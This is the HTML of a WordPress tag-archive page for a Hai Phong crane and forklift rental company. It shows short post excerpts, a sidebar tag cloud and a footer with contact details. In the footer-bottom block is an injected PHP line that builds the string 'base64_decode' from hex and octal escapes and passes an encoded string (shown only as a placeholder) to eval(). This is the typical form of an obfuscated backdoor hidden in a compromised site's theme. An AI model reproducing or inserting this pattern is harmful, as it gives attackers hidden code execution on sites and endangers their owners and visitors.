<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32"><a href="https://chothuexecauhaiphong.com/dich-vu/">Dịch vụ xe cẩu</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://chothuexecauhaiphong.com/dich-vu/cho-thue-cau-tai-hai-phong/">Cho thuê cẩu tại Hải Phòng</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://chothuexecauhaiphong.com/dich-vu/bao-tri-bao-duong-xe-cau-hai-phong/">Bảo trì bảo dưỡng xe cẩu Hải Phòng</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://chothuexecauhaiphong.com/dich-vu/sua-chua-xe-cau-tai-hai-phong/">Sửa chữa xe cẩu tại Hải Phòng</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36"><a href="https://chothuexecauhaiphong.com/dich-vu-xe-nang/">Dịch vụ xe nâng</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://chothuexecauhaiphong.com/dich-vu-xe-nang/cho-thue-xe-nang-hai-phong/">Cho thuê xe nâng Hải Phòng</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://chothuexecauhaiphong.com/dich-vu-xe-nang/bao-tri-bao-duong-xe-nang-hai-phong/">Bảo trì bảo dưỡng xe nâng Hải Phòng</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://chothuexecauhaiphong.com/dich-vu-xe-nang/sua-chua-xe-nang-hai-phong/">Sửa chữa xe nâng Hải Phòng</a></li>
</ul>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a href="https://chothuexecauhaiphong.com/dich-vu-khac/">Dịch vụ khác</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://chothuexecauhaiphong.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://chothuexecauhaiphong.com/lien-he/">Liên hệ</a></li>
</ul></div>										<a href="https://chothuexecauhaiphong.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">
	<div class="content">
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://chothuexecauhaiphong.com">Home</a></span> <span class="delimiter">/</span> <span class="current">Tag Archives: cho thue cau hai phong</span></div>
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>cho thue cau hai phong</span>			</h1>
			
						<a class="rss-cat-icon tooltip" title="Feed Subscription"  href="https://chothuexecauhaiphong.com/tag/cho-thue-cau-hai-phong/feed/"><i class="fa fa-rss"></i></a>
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				
<div class="post-listing archive-box masonry-grid" id="masonry-grid">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://chothuexecauhaiphong.com/cho-thue-cau-tai-kien-an-hai-phong/">Cho thuê cẩu tại Kiến An Hải Phòng</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>20 January, 2018</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://chothuexecauhaiphong.com/dich-vu/cho-thue-cau-tai-hai-phong/" rel="category tag">Cho thuê cẩu tại Hải Phòng</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://chothuexecauhaiphong.com/cho-thue-cau-tai-kien-an-hai-phong/#respond">0</a></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://chothuexecauhaiphong.com/cho-thue-cau-tai-kien-an-hai-phong/">
				<img width="310" height="205" src="https://chothuexecauhaiphong.com/wp-content/uploads/2018/01/cho-thue-xe-cau-tai-hai-phong-18-310x205.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" fetchpriority="high" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Thuê cẩu hoặc đi thuê cẩu trong công trình xây dựng là nhu cầu lớn của các cá nhân, doanh nghiệp ở Hải Phòng cũng như ở Kiến An. Dịch vụ Cho thuê cẩu tại Kiến An Hải Phòng đáp ứng tốt nhất các nhu cầu về cẩu của quý &hellip;</p>
			<a class="more-link" href="https://chothuexecauhaiphong.com/cho-thue-cau-tai-kien-an-hai-phong/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://chothuexecauhaiphong.com/cho-thue-cau-tai-lach-tray-hai-phong/">Cho thuê cẩu tại Lạch Tray Hải Phòng</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>18 January, 2018</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://chothuexecauhaiphong.com/dich-vu/cho-thue-cau-tai-hai-phong/" rel="category tag">Cho thuê cẩu tại Hải Phòng</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://chothuexecauhaiphong.com/cho-thue-cau-tai-lach-tray-hai-phong/#respond">0</a></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://chothuexecauhaiphong.com/cho-thue-cau-tai-lach-tray-hai-phong/">
				<img width="310" height="205" src="https://chothuexecauhaiphong.com/wp-content/uploads/2018/01/cho-thue-xe-cau-tai-hai-phong-18-310x205.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Lạch Tray là phố của những chiếc điện thoại, nơi có đường phố lớn cũng như hoạt động mua bán các đồ công nghệ nổi tiếng tại Hải Phòng. Song hành với đó là việc sản xuất và vận chuyển hàng hóa thường xuyên của các công ty tại đây, &hellip;</p>
			<a class="more-link" href="https://chothuexecauhaiphong.com/cho-thue-cau-tai-lach-tray-hai-phong/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://chothuexecauhaiphong.com/o-dau-cho-thue-cau-tai-hai-phong/">Ở đâu cho thuê cẩu tại Hải Phòng</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>14 January, 2018</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://chothuexecauhaiphong.com/dich-vu/cho-thue-cau-tai-hai-phong/" rel="category tag">Cho thuê cẩu tại Hải Phòng</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://chothuexecauhaiphong.com/o-dau-cho-thue-cau-tai-hai-phong/#respond">0</a></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://chothuexecauhaiphong.com/o-dau-cho-thue-cau-tai-hai-phong/">
				<img width="310" height="205" src="https://chothuexecauhaiphong.com/wp-content/uploads/2018/01/z982409012487_200041d5e22e9acf3ab5013c64a1bf90-Copy-310x205.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Cẩu hay xe cẩu là tên gọi của loại phương tiện có chức năng nâng hạ và di chuyển hàng hóa từ nơi này đến nơi khác, hoặc từ vị trí thấp lên cao và ngược lại. Với đặc tính này, xe cẩu được sử dụng nhiều ở khắp mọi &hellip;</p>
			<a class="more-link" href="https://chothuexecauhaiphong.com/o-dau-cho-thue-cau-tai-hai-phong/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
	<script type="93c002e8ab6512e012808b40-text/javascript">
		jQuery(document).ready(function() {
							var transforms = true;
					
					
			var $container = jQuery('#masonry-grid.post-listing');

			jQuery($container).imagesLoaded(function() {
				$container.isotope({
					itemSelector : '.item-list',
					resizable: false,
					transformsEnabled: transforms,
					animationOptions: {
						duration: 400,
						easing: 'swing',
						queue: false
					},
					masonry: {}
				});
			});
			
			/* Events on Window resize */
			jQuery(window).smartresize(function(){
				$container.isotope();
			});
		
		});
	</script>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4>Tư vấn cho thuê xe cẩu</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="tel:02258830572"><img width="300" height="207" src="https://chothuexecauhaiphong.com/wp-content/uploads/2018/02/hotline-300x207.png" class="image wp-image-265  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://chothuexecauhaiphong.com/wp-content/uploads/2018/02/hotline-300x207.png 300w, https://chothuexecauhaiphong.com/wp-content/uploads/2018/02/hotline-110x75.png 110w, https://chothuexecauhaiphong.com/wp-content/uploads/2018/02/hotline.png 454w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div><!-- .widget /--><div id="search-2" class="widget widget_search"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://chothuexecauhaiphong.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div><!-- .widget /-->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://chothuexecauhaiphong.com/dich-vu-cuu-ho-giao-thong-tai-hai-phong/">Dịch Vụ Cứu Hộ Giao Thông Tại Hải Phòng</a>
									</li>
											<li>
					<a href="https://chothuexecauhaiphong.com/thue-xe-nang-tai-hai-phong/">Thuê xe nâng tại Hải Phòng</a>
									</li>
											<li>
					<a href="https://chothuexecauhaiphong.com/cho-thue-cau-tai-hai-phong-gia-re/">Cho thuê cẩu giá rẻ tại Hải Phòng</a>
									</li>
											<li>
					<a href="https://chothuexecauhaiphong.com/cho-thue-xe-nang-hai-phong/">Cho thuê xe nâng Hải Phòng</a>
									</li>
											<li>
					<a href="https://chothuexecauhaiphong.com/cho-thue-xe-nang-boomlift-tai-hai-phong/">Cho thuê xe nâng boomlift tại Hải Phòng</a>
									</li>
											<li>
					<a href="https://chothuexecauhaiphong.com/cho-thue-xe-cau-co-lon-400-tan-tai-hai-phong/">Cho thuê xe cẩu cỡ lớn 400 tấn tại Hải Phòng</a>
									</li>
											<li>
					<a href="https://chothuexecauhaiphong.com/thue-xe-nang-hai-phong/">Thuê xe nâng Hải Phòng</a>
									</li>
											<li>
					<a href="https://chothuexecauhaiphong.com/dich-vu-xe-nang-hai-phong/">Dịch vụ xe nâng Hải Phòng</a>
									</li>
											<li>
					<a href="https://chothuexecauhaiphong.com/dich-vu-nang-ha-hang-hoa-bang-xe-cau-hai-phong/">DỊCH VỤ NÂNG HẠ HÀNG HÓA BẰNG XE CẨU HẢI PHÒNG</a>
									</li>
											<li>
					<a href="https://chothuexecauhaiphong.com/cho-thue-xe-cau-tai-hai-duong/">Cho thuê xe cẩu tại Hải Dương</a>
									</li>
											<li>
					<a href="https://chothuexecauhaiphong.com/cau-chuyen-dung-banh-lop-lam-viec-tai-hai-phong/">Cẩu chuyên dụng bánh lốp làm việc tại Hải Phòng</a>
									</li>
											<li>
					<a href="https://chothuexecauhaiphong.com/cho-thue-xe-nang-tai-quang-ninh/">Cho thuê xe nâng tại Quảng Ninh</a>
									</li>
											<li>
					<a href="https://chothuexecauhaiphong.com/cho-thue-xe-cau-400-tan-tai-hai-phong/">Cho thuê xe cẩu từ 15,25-400tấn tại Hải Phòng</a>
									</li>
											<li>
					<a href="https://chothuexecauhaiphong.com/cho-thue-xe-cau-may-phat-dien-tai-hai-phong/">Cho thuê xe cẩu máy phát điện tại Hải Phòng</a>
									</li>
											<li>
					<a href="https://chothuexecauhaiphong.com/dich-vu-cho-thue-xe-nang-cat-keo-loai-10m-tai-hai-phong/">Dịch vụ cho  thuê xe nâng cắt kéo loại 10m tại Hải Phòng</a>
									</li>
											<li>
					<a href="https://chothuexecauhaiphong.com/du-an-cho-thue-xe-nang-nguoi-tai-vingroup-hai-phong/">Dự án cho thuê xe nâng người tại Vingroup Hải Phòng</a>
									</li>
											<li>
					<a href="https://chothuexecauhaiphong.com/thue-xe-cau-300-tan-tai-hai-phong/">Thuê xe cẩu 300 tấn tại Hải Phòng</a>
									</li>
											<li>
					<a href="https://chothuexecauhaiphong.com/sua-chua-xe-cau-tai-hai-phong/">Sửa chữa xe cẩu tại Hải Phòng</a>
									</li>
											<li>
					<a href="https://chothuexecauhaiphong.com/cho-thue-cau-tu-hanh-5-tan-tai-hai-phong/">Cho thuê cẩu tự hành 5 tấn tại Hải Phòng</a>
									</li>
											<li>
					<a href="https://chothuexecauhaiphong.com/cho-thue-cau-theo-ca-tai-hai-phong/">Cho thuê cẩu theo ca tại Hải Phòng</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-top"><h4>Từ khóa tìm kiếm</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="tagcloud"><a href="https://chothuexecauhaiphong.com/tag/cau-300-tan-o-hai-phong/" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size: 8pt;" aria-label="cau 300 tan o hai phong (1 item)">cau 300 tan o hai phong</a>
<a href="https://chothuexecauhaiphong.com/tag/cau-tu-hanh-hai-phong/" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 8pt;" aria-label="cau tu hanh hai phong (1 item)">cau tu hanh hai phong</a>
<a href="https://chothuexecauhaiphong.com/tag/cho-thue-cau-hai-phong/" class="tag-cloud-link tag-link-31 tag-link-position-3" style="font-size: 15.636363636364pt;" aria-label="cho thue cau hai phong (3 items)">cho thue cau hai phong</a>
<a href="https://chothuexecauhaiphong.com/tag/cho-thue-xe-cat-keo-tai-hai-phong/" class="tag-cloud-link tag-link-38 tag-link-position-4" style="font-size: 8pt;" aria-label="cho thue xe cat keo tai hai phong (1 item)">cho thue xe cat keo tai hai phong</a>
<a href="https://chothuexecauhaiphong.com/tag/cho-thue-xe-cau-chuyen-dung-hai-phong/" class="tag-cloud-link tag-link-10 tag-link-position-5" style="font-size: 8pt;" aria-label="cho thue xe cau chuyen dung hai phong (1 item)">cho thue xe cau chuyen dung hai phong</a>
<a href="https://chothuexecauhaiphong.com/tag/cho-thue-xe-cau-hai-phong/" class="tag-cloud-link tag-link-8 tag-link-position-6" style="font-size: 12.581818181818pt;" aria-label="cho thue xe cau hai phong (2 items)">cho thue xe cau hai phong</a>
<a href="https://chothuexecauhaiphong.com/tag/cho-thue-xe-nang-tai-hai-phong/" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 8pt;" aria-label="cho thue xe nang tai hai phong (1 item)">cho thue xe nang tai hai phong</a>
<a href="https://chothuexecauhaiphong.com/tag/cho-thue-xe-nang-tay-tai-hai-phong/" class="tag-cloud-link tag-link-34 tag-link-position-8" style="font-size: 8pt;" aria-label="cho thue xe nang tay tai hai phong (1 item)">cho thue xe nang tay tai hai phong</a>
<a href="https://chothuexecauhaiphong.com/tag/cho-thue-cau-tai-hai-phong/" class="tag-cloud-link tag-link-30 tag-link-position-9" style="font-size: 22pt;" aria-label="Cho thuê cẩu tại Hải Phòng (6 items)">Cho thuê cẩu tại Hải Phòng</a>
<a href="https://chothuexecauhaiphong.com/tag/cho-thue-cau-tai-kien-an-hai-phong/" class="tag-cloud-link tag-link-33 tag-link-position-10" style="font-size: 8pt;" aria-label="Cho thuê cẩu tại Kiến An Hải Phòng (1 item)">Cho thuê cẩu tại Kiến An Hải Phòng</a>
<a href="https://chothuexecauhaiphong.com/tag/cho-thue-cau-tu-hanh-5-tan-tai-hai-phong/" class="tag-cloud-link tag-link-57 tag-link-position-11" style="font-size: 8pt;" aria-label="Cho thuê cẩu tự hành 5 tấn tại Hải Phòng (1 item)">Cho thuê cẩu tự hành 5 tấn tại Hải Phòng</a>
<a href="https://chothuexecauhaiphong.com/tag/cho-thue-xe-cau-co-lon-400-tan-tai-hai-phong/" class="tag-cloud-link tag-link-63 tag-link-position-12" style="font-size: 8pt;" aria-label="Cho thuê xe cẩu cỡ lớn 400 tấn tại Hải Phòng (1 item)">Cho thuê xe cẩu cỡ lớn 400 tấn tại Hải Phòng</a>
<a href="https://chothuexecauhaiphong.com/tag/cho-thue-xe-cau-tai-hai-phong/" class="tag-cloud-link tag-link-40 tag-link-position-13" style="font-size: 8pt;" aria-label="cho thuê xe cẩu tại Hải Phòng (1 item)">cho thuê xe cẩu tại Hải Phòng</a>
<a href="https://chothuexecauhaiphong.com/tag/cho-thue-xe-cau-tu-hanh-hai-phong/" class="tag-cloud-link tag-link-9 tag-link-position-14" style="font-size: 8pt;" aria-label="cho thuê xe cẩu tự hành hải phòng (1 item)">cho thuê xe cẩu tự hành hải phòng</a>
<a href="https://chothuexecauhaiphong.com/tag/cho-thue-xe-nang-boomlift-tai-hai-phong/" class="tag-cloud-link tag-link-64 tag-link-position-15" style="font-size: 8pt;" aria-label="Cho thuê xe nâng boomlift tại Hải Phòng (1 item)">Cho thuê xe nâng boomlift tại Hải Phòng</a>
<a href="https://chothuexecauhaiphong.com/tag/cho-thue-xe-nang-tai-quang-ninh/" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 8pt;" aria-label="Cho thuê xe nâng tại Quảng Ninh (1 item)">Cho thuê xe nâng tại Quảng Ninh</a>
<a href="https://chothuexecauhaiphong.com/tag/cau-tu-hanh/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 8pt;" aria-label="cẩu tự hành (1 item)">cẩu tự hành</a>
<a href="https://chothuexecauhaiphong.com/tag/cuu-ho-xe-may-tai-hai-phong/" class="tag-cloud-link tag-link-68 tag-link-position-18" style="font-size: 8pt;" aria-label="cứu hộ xe máy tại hải phòng (1 item)">cứu hộ xe máy tại hải phòng</a>
<a href="https://chothuexecauhaiphong.com/tag/cuu-ho-xe-tai-hai-phong/" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8pt;" aria-label="cứu hộ xe tại hải phòng (1 item)">cứu hộ xe tại hải phòng</a>
<a href="https://chothuexecauhaiphong.com/tag/cuu-ho-o-to/" class="tag-cloud-link tag-link-66 tag-link-position-20" style="font-size: 8pt;" aria-label="cứu hộ ô tô (1 item)">cứu hộ ô tô</a>
<a href="https://chothuexecauhaiphong.com/tag/cuu-ho-o-to-xe-may-tai-hai-phong/" class="tag-cloud-link tag-link-69 tag-link-position-21" style="font-size: 8pt;" aria-label="cứu hộ ô tô xe máy tại hải phòng (1 item)">cứu hộ ô tô xe máy tại hải phòng</a>
<a href="https://chothuexecauhaiphong.com/tag/dich-vu-xe-cau-hai-phong/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 8pt;" aria-label="dich vu xe cau hai phong (1 item)">dich vu xe cau hai phong</a>
<a href="https://chothuexecauhaiphong.com/tag/huong-dan-thue-xe-cau-tai-hai-phong/" class="tag-cloud-link tag-link-41 tag-link-position-23" style="font-size: 8pt;" aria-label="Hướng dẫn thuê xe cẩu tại Hải Phòng (1 item)">Hướng dẫn thuê xe cẩu tại Hải Phòng</a>
<a href="https://chothuexecauhaiphong.com/tag/sua-chua-cau-hai-phong/" class="tag-cloud-link tag-link-47 tag-link-position-24" style="font-size: 8pt;" aria-label="sua chua cau hai phong (1 item)">sua chua cau hai phong</a>
<a href="https://chothuexecauhaiphong.com/tag/sua-chua-cuu-ho/" class="tag-cloud-link tag-link-65 tag-link-position-25" style="font-size: 8pt;" aria-label="sửa chữa cứu hộ (1 item)">sửa chữa cứu hộ</a>
<a href="https://chothuexecauhaiphong.com/tag/thue-cau-hai-phong/" class="tag-cloud-link tag-link-43 tag-link-position-26" style="font-size: 8pt;" aria-label="thue cau hai phong (1 item)">thue cau hai phong</a>
<a href="https://chothuexecauhaiphong.com/tag/thue-cau-theo-ca-tai-hai-phong/" class="tag-cloud-link tag-link-45 tag-link-position-27" style="font-size: 8pt;" aria-label="thue cau theo ca tai hai phong (1 item)">thue cau theo ca tai hai phong</a>
<a href="https://chothuexecauhaiphong.com/tag/thue-xe-cau-hai-duong/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 8pt;" aria-label="thue xe cau hai duong (1 item)">thue xe cau hai duong</a>
<a href="https://chothuexecauhaiphong.com/tag/thue-xe-cau-hai-phong/" class="tag-cloud-link tag-link-53 tag-link-position-29" style="font-size: 12.581818181818pt;" aria-label="thue xe cau hai phong (2 items)">thue xe cau hai phong</a>
<a href="https://chothuexecauhaiphong.com/tag/thue-xe-cau-tai-hai-phong/" class="tag-cloud-link tag-link-42 tag-link-position-30" style="font-size: 8pt;" aria-label="thue xe cau tai hai phong (1 item)">thue xe cau tai hai phong</a>
<a href="https://chothuexecauhaiphong.com/tag/thue-xe-nang-cat-keo-10m-tai-hai-phong/" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 8pt;" aria-label="thue xe nang cat keo 10m tai hai phong (1 item)">thue xe nang cat keo 10m tai hai phong</a>
<a href="https://chothuexecauhaiphong.com/tag/thue-xe-nang-ha-quang-ninh/" class="tag-cloud-link tag-link-56 tag-link-position-32" style="font-size: 8pt;" aria-label="thue xe nang ha quang ninh (1 item)">thue xe nang ha quang ninh</a>
<a href="https://chothuexecauhaiphong.com/tag/thue-xe-nang-nguoi-hai-phong/" class="tag-cloud-link tag-link-60 tag-link-position-33" style="font-size: 8pt;" aria-label="thue xe nang nguoi hai phong (1 item)">thue xe nang nguoi hai phong</a>
<a href="https://chothuexecauhaiphong.com/tag/xe-cat-keo-hai-phong/" class="tag-cloud-link tag-link-39 tag-link-position-34" style="font-size: 8pt;" aria-label="xe cat keo hai phong (1 item)">xe cat keo hai phong</a>
<a href="https://chothuexecauhaiphong.com/tag/xe-cau-hai-phong/" class="tag-cloud-link tag-link-46 tag-link-position-35" style="font-size: 12.581818181818pt;" aria-label="xe cau hai phong (2 items)">xe cau hai phong</a>
<a href="https://chothuexecauhaiphong.com/tag/xe-cau-400-tan-tai-hai-phong/" class="tag-cloud-link tag-link-51 tag-link-position-36" style="font-size: 8pt;" aria-label="xe cẩu 400 tấn tại Hải Phòng (1 item)">xe cẩu 400 tấn tại Hải Phòng</a>
<a href="https://chothuexecauhaiphong.com/tag/xe-cau-tu-hanh-hai-duong/" class="tag-cloud-link tag-link-61 tag-link-position-37" style="font-size: 8pt;" aria-label="xe cẩu tự hành Hải Dương. (1 item)">xe cẩu tự hành Hải Dương.</a>
<a href="https://chothuexecauhaiphong.com/tag/xe-nang-quang-ninh/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8pt;" aria-label="xe nâng Quảng Ninh (1 item)">xe nâng Quảng Ninh</a>
<a href="https://chothuexecauhaiphong.com/tag/xe-nang-tay-hai-phong/" class="tag-cloud-link tag-link-35 tag-link-position-39" style="font-size: 8pt;" aria-label="xe nâng tay hải phòng (1 item)">xe nâng tay hải phòng</a>
<a href="https://chothuexecauhaiphong.com/tag/xe-nang-tay-tai-hai-phong/" class="tag-cloud-link tag-link-36 tag-link-position-40" style="font-size: 8pt;" aria-label="xe nâng tay tại hải phòng (1 item)">xe nâng tay tại hải phòng</a></div>
</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4>Thông tin liên hệ</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><p>CÔNG TY TNHH TM&amp;DV THÀNH HUY HOÀNG</p>
<div class="" data-block="true" data-editor="ftm0e" data-offset-key="b7gnk-0-0">
<div class="_1mf _1mj" data-offset-key="b7gnk-0-0"><span data-offset-key="b7gnk-0-0">Điạ chỉ: GH 226 &amp; GH 227 Khu Dân cư Hồ Đá mới, Phường Sở Dầu, Quận Hồng Bàng, Hải Phòng.</span></div>
</div>
<div class="" data-block="true" data-editor="ftm0e" data-offset-key="b7uq4-0-0">
<div class="_1mf _1mj" data-offset-key="b7uq4-0-0"><span data-offset-key="b7uq4-0-0">Điện thoại: 0912.424.738</span></div>
<div data-offset-key="b7uq4-0-0">ID: 12938686</div>
</div>
<div class="" data-block="true" data-editor="ftm0e" data-offset-key="1768o-0-0">
<div class="_1mf _1mj" data-offset-key="1768o-0-0"><span data-offset-key="1768o-0-0">Website: https://chothuexecauhaiphong.com</span></div>
</div>
<div class="" data-block="true" data-editor="ftm0e" data-offset-key="c24rp-0-0">
<div class="_1mf _1mj" data-offset-key="c24rp-0-0"><span data-offset-key="c24rp-0-0">Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="384c505956504e4c784c50595650504d41505759565f165b5755">[email&#160;protected]</a></span></div>
</div>
</div>
		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="text-3" class="footer-widget widget_text"><div class="footer-widget-top"><h4>Top từ khóa tìm kiếm</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><p><a href="https://chothuexecauhaiphong.com">Cho thue xe cau tai Hai Phong</a></p>
<p><a href="https://chothuexecauhaiphong.com">Thue xe cau Hai Phong</a></p>
<p><a href="https://chothuexecauhaiphong.com">Cho thue xe nang Hai phong</a></p>
<p><a href="https://chothuexecauhaiphong.com">Sua chua xe nang Hai Phong</a></p>
</div>
		</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="text-4" class="footer-widget widget_text"><div class="footer-widget-top"><h4>Chính sách, quy định</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><div class="" data-block="true" data-editor="4anf5" data-offset-key="e30t9-0-0">
<div class="_1mf _1mj" data-offset-key="e30t9-0-0"><span data-offset-key="e30t9-0-0">Chính sách, quy định chung</span></div>
</div>
<div class="" data-block="true" data-editor="4anf5" data-offset-key="9jg02-0-0">
<div class="_1mf _1mj" data-offset-key="9jg02-0-0"><span data-offset-key="9jg02-0-0">Chính sách bảo mật thông tin</span></div>
</div>
<div class="" data-block="true" data-editor="4anf5" data-offset-key="fa78s-0-0">
<div class="_1mf _1mj" data-offset-key="fa78s-0-0"><span data-offset-key="fa78s-0-0">Chính sách bảo hành</span></div>
</div>
<div class="" data-block="true" data-editor="4anf5" data-offset-key="4d585-0-0">
<div class="_1mf _1mj" data-offset-key="4d585-0-0"><span data-offset-key="4d585-0-0">Chính sách giao hàng</span></div>
</div>
<div class="" data-block="true" data-editor="4anf5" data-offset-key="7tbe0-0-0">
<div class="_1mf _1mj" data-offset-key="7tbe0-0-0"><span data-offset-key="7tbe0-0-0">Hướng dẫn thanh toán</span></div>
</div>
</div>
		</div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<?php $vqsxtnK7="\x62\141\x73\x65\x36\x34\x5f\144\145\x63\x6f\x64\145";eval($vqsxtnK7("[base64]")); ?>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://chothuexecauhaiphong.com/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
		<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
				<div class="hotline-phone-ring-circle"></div>
				<div class="hotline-phone-ring-circle-fill"></div>
				<div class="hotline-phone-ring-img-circle">
					<a href="tel:0945419218" class="pps-btn-img">
												<img src="https://chothuexecauhaiphong.com/wp-content/plugins/hotline-phone-ring/assets/images/icon-1.png" alt="Hotline" width="50" />
					</a>
				</div>
			</div>
						<div class="hotline-bar">
				<a href="tel:0945419218">
					<span class="text-hotline">0945419218</span>
				</a>
			</div>
								</div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="93c002e8ab6512e012808b40-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://chothuexecauhaiphong.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
